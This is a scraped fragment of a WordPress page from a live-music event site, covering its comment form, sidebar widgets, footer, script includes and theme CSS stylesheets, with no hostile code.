<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='9054' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stagefest.live/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">John Martin</span> on <a href="https://stagefest.live/hamilton-bohannon-the-funk-soul-and-disco-musician-has-died/#comment-166">HAMILTON BOHANNON THE FUNK, SOUL AND DISCO MUSICIAN  HAS DIED</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://stagefest.live/2025/01/'>January 2025</a></li>
	<li><a href='https://stagefest.live/2024/12/'>December 2024</a></li>
	<li><a href='https://stagefest.live/2024/07/'>July 2024</a></li>
	<li><a href='https://stagefest.live/2024/01/'>January 2024</a></li>
	<li><a href='https://stagefest.live/2023/12/'>December 2023</a></li>
	<li><a href='https://stagefest.live/2023/11/'>November 2023</a></li>
	<li><a href='https://stagefest.live/2023/10/'>October 2023</a></li>
	<li><a href='https://stagefest.live/2023/09/'>September 2023</a></li>
	<li><a href='https://stagefest.live/2023/07/'>July 2023</a></li>
	<li><a href='https://stagefest.live/2023/03/'>March 2023</a></li>
	<li><a href='https://stagefest.live/2022/09/'>September 2022</a></li>
	<li><a href='https://stagefest.live/2022/08/'>August 2022</a></li>
	<li><a href='https://stagefest.live/2022/07/'>July 2022</a></li>
	<li><a href='https://stagefest.live/2022/06/'>June 2022</a></li>
	<li><a href='https://stagefest.live/2022/05/'>May 2022</a></li>
	<li><a href='https://stagefest.live/2022/04/'>April 2022</a></li>
	<li><a href='https://stagefest.live/2022/03/'>March 2022</a></li>
	<li><a href='https://stagefest.live/2022/02/'>February 2022</a></li>
	<li><a href='https://stagefest.live/2022/01/'>January 2022</a></li>
	<li><a href='https://stagefest.live/2021/12/'>December 2021</a></li>
	<li><a href='https://stagefest.live/2021/11/'>November 2021</a></li>
	<li><a href='https://stagefest.live/2021/10/'>October 2021</a></li>
	<li><a href='https://stagefest.live/2021/09/'>September 2021</a></li>
	<li><a href='https://stagefest.live/2021/08/'>August 2021</a></li>
	<li><a href='https://stagefest.live/2021/07/'>July 2021</a></li>
	<li><a href='https://stagefest.live/2021/06/'>June 2021</a></li>
	<li><a href='https://stagefest.live/2021/05/'>May 2021</a></li>
	<li><a href='https://stagefest.live/2021/04/'>April 2021</a></li>
	<li><a href='https://stagefest.live/2021/03/'>March 2021</a></li>
	<li><a href='https://stagefest.live/2020/04/'>April 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://stagefest.live/category/1xbet-casino-russia/">1xbet Casino Russia</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://stagefest.live/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stagefest.live/category/country/">Country</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stagefest.live/category/general/">General</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://stagefest.live/category/music/hiphop/">HipHop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://stagefest.live/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://stagefest.live/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://stagefest.live/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stagefest.live/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://stagefest.live/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://stagefest.live/category/pinup/">pinup</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://stagefest.live/category/music/pop/">Pop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://stagefest.live/wp-login.php">Log in</a></li>
			<li><a href="https://stagefest.live/feed/">Entries feed</a></li>
			<li><a href="https://stagefest.live/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->



	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="43" class="elementor elementor-43" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-aff4979 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aff4979" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b71d702" data-id="b71d702" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e42e40 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e42e40" data-element_type="widget" id="footer_main" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3c95eae" href="https://www.facebook.com/stagefestlive" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4c34027" href="https://twitter.com/stagefestlive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a9eda40" href="https://www.instagram.com/stagefestlive/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d575c03" data-id="d575c03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e162d0f f-copyright elementor-widget elementor-widget-text-editor" data-id="e162d0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="margin: 0;">© 2021 <a href="https://stagefest.live/"><span style="color: #b4b5b7;">StageFest</span></a> All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery(document).ready(function(){
				var restPasswd = 'https://stagefest.live';
				var cls = jQuery('#wpmem_login .button_div + .link-text > a').html();
				jQuery('li.tab_uploadevent > a').html('Create Event');
				jQuery('li.tab_myclasses > a').html('My Events');
				jQuery('li.tab_followedClasses > a').html('Followed Events');
				if(cls === 'Click here to reset'){
					jQuery('#wpmem_login .button_div + .link-text > a').attr('href', restPasswd+'/reset-password/');
				}

				var anchTxt = jQuery('.r-tabs-nav li:nth-child(2) a').html();
				if(anchTxt === 'Courses'){
					jQuery('.r-tabs-nav li:nth-child(2) a').html('Events');
				}


			});
		</script>

	<script type="text/javascript">
  jQuery(document).ready(function(){ 
 	
  		jQuery('.elementor-element.elementor-element-3c353ac.elementor-column.elementor-col-100.elementor-top-column').hide();

  	  	
  });

</script>
		<script type="text/javascript">
		  jQuery(document).ready(function(){
		    		    
		    var erroTxt = jQuery('#tab-followed ul.event-list .portfolio_item').length;
		    if( erroTxt < 1){
		    	jQuery('#tab-followed ul.event-list').html('No Followed Events.');
		    }

		    // =========== Login page error classs
		    var errMsg   =  jQuery('#wpmem_msg h2 + p').html();
			if(errMsg === 'You entered an invalid username or password.'){
			    jQuery('#wpmem_msg').addClass('errMsg');
			}
											  });
		 // jQuery(".elementor-element.elementor-element-54624ee.elementor-widget.elementor-widget-shortcode").prepend('<a href="https://stagefest.live/view-3/?hash=c24734beae47bcdfdf6471501dd692ce"><img src="https://stagefest.live/wp-content/uploads/2021/09/you-2-1.png"></a>');
		</script>

	<link rel='stylesheet' id='e-animations-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/stagefest.live\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.42.2"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/20727295.js?integration=WordPress' id='leadin-script-loader-js-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_easycast//js/handler.js?ver=1.0.0' id='wcl-ec-js-js'></script>
<script type='text/javascript' src='https://streamplayer.worldcastlive.com/app.js?ver=3.0.8' id='script-webrtc-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/theme-script.js?ver=1.2.8' id='kava-theme-script-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3' id='share-link-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/stagefest.live\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9054,"title":"Flirting%20With%20Applause%20and%20Compliments%20-","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.3' id='jet-blocks-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3' id='preloaded-modules-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/stagefest.live\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.2.9' id='jet-blog-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/wcl_style.css?ver=6.0.1
body_size: 1072
content:
.search-bar{background:url(../images/search-icon.png) no-repeat scroll 99.5%!important}
@media only screen and (min-width : 768px) {
.jplist-grid-view .list-item{width:30%!important}
}
@media all and (min-width: 481px) and (max-width: 768px) {
.jplist-grid-view .list-item{width:50%!important}
}
@media only screen and (min-width : 992px) {
.jplist-grid-view .list-item{width:25%!important}
}
@media only screen and (min-width : 1200px) {
.jplist-grid-view .list-item{width:20%!important}
}
.jplist-panel .jplist-group label {
    text-shadow: none !important;
    font-weight: 400 !important;
    font-size:14px !important;
    color: rgba(153,153,153,1.0)!important;
}
.jplist-panel .jplist-group {

    background: #393939 !important;   
    color: rgba(153,153,153,1.0) !important;
    margin: 16px 10px 0 0 !important;
    height:39px !important;
}
.jplist-panel label {
    text-shadow: none !important;
    font-weight: 400 !important;
    font-size:14px !important;    
    padding: 0 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/themes/edem-1/style.css?ver=1.2.8
body_size: 12635
content:
/*!
Theme Name: Edem
Theme URI: https://www.templatemonster.com/vendors/zemez/
Author: Zemez
Author URI: https://zemez.io
Description: Kava child theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: edem
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: edem
Template Id: prod-22090
*/
@import url('https://fonts.googleapis.com/css2?family=Bangers&display=swap');

::-moz-selection{background: #FF0057; color: #fff;} 
::webkit-selection{background: #FF0057; color: #fff;} 
::selection{background: #FF0057; color: #fff;}

.blog, .single-post, .search-results {
	background-color: #100a19;
}

.blog .entry-header h3,
.search-results .page-header h1,
.search-results .entry-header h4,
.single-post .entry-header h1,
.blog .entry-header .posted-on, 
.blog .entry-header .cat-links, 
.blog .entry-header .byline,
.search-results .entry-header .posted-on, 
.search-results .entry-header .cat-links, 
.search-results .entry-header .byline,
.blog .entry-content p,
.blog .entry-content h1,
.blog .entry-content h2,
.blog .entry-content h3,
.blog .entry-content h4,
.blog .entry-content h5,
.blog .entry-content h6,
.blog .entry-content li,
.blog .entry-content ol,
.blog .entry-content strong,
.blog .widget-area .widget-title,
.blog .widget_recent_entries a, 
.blog .widget_recent_comments a,
.blog .widget_archive a,
.blog .widget_categories a,
.blog .widget_meta a,
.single-post .entry-header .posted-on, 
.single-post .entry-header .cat-links, 
.single-post .entry-header .byline,
.single-post .entry-content p,
.single-post .entry-content h1,
.single-post .entry-content h2,
.single-post .entry-content h3,
.single-post .entry-content h4,
.single-post .entry-content h5,
.single-post .entry-content h6,
.single-post .entry-content li,
.single-post .entry-content ol,
.single-post .entry-content strong,
.single-post .widget-area .widget-title,
.single-post .widget_recent_entries a, 
.single-post .widget_recent_comments a,
.single-post .widget_archive a,
.single-post .widget_categories a,
.single-post .widget_meta a,
.single-post .comments-area h3,
.search-results .entry-content p,
.search-results .entry-content h1,
.search-results .entry-content h2,
.search-results .entry-content h3,
.search-results .entry-content h4,
.search-results .entry-content h5,
.search-results .entry-content h6,
.search-results .entry-content li,
.search-results .entry-content ol,
.search-results .entry-content strong,
.single-post .recent-posts-widget-with-thumbnails a,
.blog .recent-posts-widget-with-thumbnails a
 {
	color:#fff;
}

.blog .widget_recent_entries a:hover, 
.blog .widget_recent_comments a:hover,
.blog .widget_archive a:hover,
.blog .widget_categories a:hover,
.blog .widget_meta a:hover,
.blog .entry-header h3 a:hover,
.single-post .widget_recent_entries a:hover, 
.single-post .widget_recent_comments a:hover,
.single-post .widget_archive a:hover,
.single-post .widget_categories a:hover,
.single-post .widget_meta a:hover,
.single-post .entry-header h3 a:hover,
.search-results .entry-header h4 a:hover,
.single-post .recent-posts-widget-with-thumbnails a:hover,
.blog .recent-posts-widget-with-thumbnails a:hover {
	color: #ff0057;
}
.blog .entry-header .byline a, 
.blog .entry-header .cat-links a,
.search-results .entry-header .cat-links a, 
.search-results .entry-header .byline a,
.blog .entry-content p a,
.blog .entry-content h1 a,
.blog .entry-content h2 a,
.blog .entry-content h3 a,
.blog .entry-content h4 a,
.blog .entry-content h5 a,
.blog .entry-content h6 a,
.blog .entry-content li a,
.blog .entry-content ol a,
.blog .entry-content strong a,
.single-post .entry-header .byline a, 
.single-post .entry-header .cat-links a,
.single-post .entry-header a.comments-link,
.single-post .entry-content p a,
.single-post .entry-content h1 a,
.single-post .entry-content h2 a,
.single-post .entry-content h3 a,
.single-post .entry-content h4 a,
.single-post .entry-content h5 a,
.single-post .entry-content h6 a,
.single-post .entry-content li a,
.single-post .entry-content ol a,
.single-post .entry-content strong a,
.search-results .entry-content p a,
.search-results .entry-content h1 a,
.search-results .entry-content h2 a,
.search-results .entry-content h3 a,
.search-results .entry-content h4 a,
.search-results .entry-content h5 a,
.search-results .entry-content h6 a,
.search-results .entry-content li a,
.search-results .entry-content ol a,
.search-results .entry-content strong a
{
	color: #ff0057;
}
.blog .entry-header .cat-links a:hover, 
.blog .entry-header .byline a:hover,
.single-post .entry-header .cat-links a:hover, 
.single-post .entry-header .byline a:hover,
.single-post .entry-header a.comments-link:hover,
.search-results .entry-header .cat-links a:hover, 
.search-results .entry-header .byline a:hover {
	text-decoration: underline;
}

.blog .entry-meta .btn,
.blog .widget-area .search-form .btn,
.single-post .widget-area .search-form .btn,
.single-post .comments-area #commentform .submit,
.search-results .entry-footer .btn {
    background-color: #ff0057;
    border: 1px solid #ff0057;
}
.blog .entry-meta .btn:hover,
.blog .widget-area .search-form .btn:hover,
.single-post .widget-area .search-form .btn:hover,
.single-post .comments-area #commentform .submit:hover,
.search-results .entry-footer .btn:hover {
    background-color: transparent;
    border-color: #ff0057;
    color: #ff0057;
}
.single-post .post-author-bio a,
.single-post .post-navigation .nav-text {
	color: #ff0057;
}
.single-post .post-navigation .nav-links a:hover .nav-text {
	color: #fff;
} 
.single-post .post-author-bio a:hover,
.single-post .comments-area #commentform a:hover {
	text-decoration: underline;
} 
.single-post .post-navigation .post-title,
.single-post .post-navigation .nav-links i {
	color: #fff;
}
.single-post .post-navigation .nav-links a:hover .post-title,
.single-post .post-navigation .nav-links a:hover i {
	color: #ff0057;
}
.single-post .comments-area #commentform a {
	color: #ff0057;
}
body.search.search-no-results {background: #14091f;color: #fff;}
body.search.search-no-results h1.page-title {
    color: #fff;
}
body.search.search-no-results button.search-form__submit {
    background: #ff0057;
}
body.search.search-no-results .search-form__field[type='search']{
	color: #000;
}
body.search.search-no-results button.search-form__submit:hover{
     background: #ffffff;
     color: #ff0057;
}
.videcontainerwrapper {
    width: 100%!important;
    z-index: 0;
}
.h-event h2.elementor-heading-title {
    min-height: 80px;
}
.elementor-element-7320815 h3.artistName a {
	font-family: "Montserrat", Sans-serif;
    font-size: 17px;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 17px;
    color: #ffffff;
}
.elementor-element-7320815 h3.artistName a:hover,
.elementor-element-7320815 h3.artistName a:focus {
	color: #ff0057;
}
.elementor-element-7320815 p.genere {
	font-family: "Cabin Condensed", Sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 19px;
    color: #ffd910;
}
.elementor-element-7320815 .owl-nav .owl-prev,
.elementor-element-7320815 .owl-nav .owl-next {
	background-color: rgba(255,255,255,0.1);
    color: #ffffff;
    font-size: 14px;
    width: 35px;
    height: 35px;
    position: relative;
}
.elementor-element-7320815 .owl-nav .owl-prev:hover,
.elementor-element-7320815 .owl-nav .owl-next:hover {
	background-color: #ff0057;
}
.elementor-element-7320815 .owl-nav .owl-prev:before,
.elementor-element-7320815 .owl-nav .owl-next:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	color: #fff;
	width: 6px;
    height: 6px;
}
.elementor-element-7320815 .owl-nav .owl-prev:before {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #fff;
    -webkit-transform: rotate(45deg)translate(-1px,-1px);
    -moz-transform: rotate(45deg)translate(-1px,-1px);
    -ms-transform: rotate(45deg)translate(-1px,-1px);
    -o-transform: rotate(45deg)translate(-1px,-1px);
    transform: rotate(45deg)translate(-1px,-1px);
}
.elementor-element-7320815 .owl-nav .owl-next:before {
	border-width: 1px 1px 0 0;
	border-style: solid;
	border-color: #fff;
	-webkit-transform: rotate(45deg)translate(-4px,2px);
    -moz-transform: rotate(45deg)translate(-4px,2px);
    -ms-transform: rotate(45deg)translate(-4px,2px);
    -o-transform: rotate(45deg)translate(-4px,2px);
    transform: rotate(45deg)translate(-4px,2px);
}
.elementor-element-7320815 .owl-nav .owl-prev + .owl-next {
	margin-left: 5px;
}
.elementor-element-7320815 .owl-carousel {
    padding-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
}
.elementor-element-7320815 .owl-controls {
    text-align: right;
    position: absolute;
    right: 15px;
    top: 0;
}
.elementor-element-7320815 .slider-img,
.staff-list-back .box01_img {
    padding-bottom: 170%;
    background-repeat: no-repeat!important;
    background-size: cover!important;
    background-position: center center!important;
}
.f-copyright p a:hover {
    text-decoration: underline;
}
.f-copyright p a:hover span {
    color: #ffffff!important;
}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg {
    padding: 0 !important;
    background-position: top center !important;
    background-size: cover !important;
}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg .elementor-widget-wrap{
    padding: 40px;
    background: rgba(74, 42, 65, 0.51);
}
.search-form .search-form__field {
	background-color: transparent;
	color: #ffffff;
}
.comment-form .comment-form__field {
    background-color: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.1);
    resize: none;
    color: #ffffff;
}
.blog .comments-button {
    background-color: rgba(255, 255, 255, 0.2);
}
.comment-form-cookies-consent,
.comment-respond .comment-notes {
	color: #ffffff;
}
.search-form .search-form__field::-webkit-input-placeholder,
.comment-form .comment-form__field::-webkit-input-placeholder {
  color: #ffffff;
}
.search-form .search-form__field::-moz-placeholder,
.comment-form .comment-form__field::-moz-placeholder {
  color: #ffffff;
}
.search-form .search-form__field:-ms-input-placeholder,
.comment-form .comment-form__field:-ms-input-placeholder {
  color: #ffffff;
}
.search-form .search-form__field:-moz-placeholder,
.search-form .search-form__field:-moz-placeholder {
  color: #ffffff;
}
.blog .widget_recent_entries a,
.blog .widget_recent_comments a,
.blog .widget_archive a,
.blog .widget_categories a,
.blog .widget_meta a,
.blog .recent-posts-widget-with-thumbnails a,
.single-post .widget_recent_entries a,
.single-post .widget_recent_comments a,
.single-post .widget_archive a,
.single-post .widget_categories a,
.single-post .widget_meta a,
.single-post .recent-posts-widget-with-thumbnails a {
	font-weight: 400;
}
.back-btn {
    margin-top: 20px;
}
.back-btn a {
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}
.back-btn a i {
    margin-right: 5px;
}
.back-btn a:hover,
.back-btn a:focus,
.back-btn a:hover i,
.back-btn a:focus i {
	color: #ff0057;
}
#widget_ID_73 .form-control {
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    border-color: rgba(255, 255, 255, 0.1);
    resize: none;
}
.elementor-element-77d842a .elementor-column.elementor-col-100 {
	flex-wrap: wrap;
}
.page-id-1010 .back-btn {
    padding-left: 15px;
}
.page-id-10 .site-content,
.page-id-1062 .site-content {
    min-height: 40vw;
}

#evntInfo { display: inline-flex; }
#evntInfo p { padding-right: 10px; }

/* Pop Up CSS */
div#myModal.modal-site .row label.error {
    text-align: left;
    display: block;
    font-size: 12px;
    margin: 4px 0 0 0;
}


@media (max-width: 1367px) {
    .h-music .elementor-widget-text-editor .elementor-widget-container {
        padding: 0 40px 40px 0!important;
    }
}
@media (max-width: 768px) {
	.f-copyright .elementor-widget-container {
	    padding: 20px 0 0 0!important;
	}
	.elementor-element-7320815 h3.artistName a {
		font-size:15px;
	}
	.elementor-element-7320815 p.genere {
		font-size: 12px;
	}
    .custm-evts.elementor-column {
        width: 100%;
        margin: 20px auto;
    }
}
@media (max-width: 767px) {
    .elementor-element-7320815 .owl-nav .owl-prev,
    .elementor-element-7320815 .owl-nav .owl-next {
        width: 30px;
        height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/themes/kava/assets/css/custom.css?ver=1.2.1
body_size: 5489
content:

header{border-bottom:0px !important;}
.site-breadcrumbs .breadcrumbs{display:none;}
#reset-password .link-text{display:none;}
h1.page-title{ font-family: "Poppins", sans-serif; text-transform: uppercase; font-size:34px;margin-top: 28px;color:#fff;}
.wp-login-register .wpmem_msg{margin:0px auto 0 !important;}
.wp-login-register .wpmem_msg p{ color: red;}
   
#wpmem_reg fieldset, #wpmem_login fieldset{max-width:450px; margin:15px auto; border:1px solid #CCC; padding:25px;}
#wpmem_reg legend, #wpmem_login legend{position: relative; font-family:"Cabin Condensed", Sans-serif; ; font-size:22px; line-height: 30px; font-weight: 700; color: #282828; text-transform: uppercase; text-align: center; border-bottom:none; width:100%; margin:0; padding:0 15px}
.wp-login-register form fieldset .div_text{width:100%!important; clear:both; padding:0;}
.wp-login-register form fieldset label{font-family: "Poppins", sans-serif; ; font-size:15px; font-weight:400; width:100%;}
.wp-login-register form fieldset .div_text input{font-family:"Cabin Condensed", Sans-serif; ; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div{width: 100%!important; clear:both!important; padding:0!important; text-align: left!important; height:40px!important; font-size:13px; font-family: "Play", sans-serif; line-height:40px;}
.wp-login-register form fieldset .button_div input[type="checkbox"]{margin:14px 0 0 0!important; float:left; font-family:"Cabin Condensed", Sans-serif; ; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div input.buttons{display:inline-block; margin-top:0px!important; padding: 10px 18px; border:1px solid #cccccc; background:none; color:#282828; font-size:12px; line-height:20px; text-transform:uppercase; float:right; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div input.buttons:hover{color:#e12219; text-decoration: underline;}
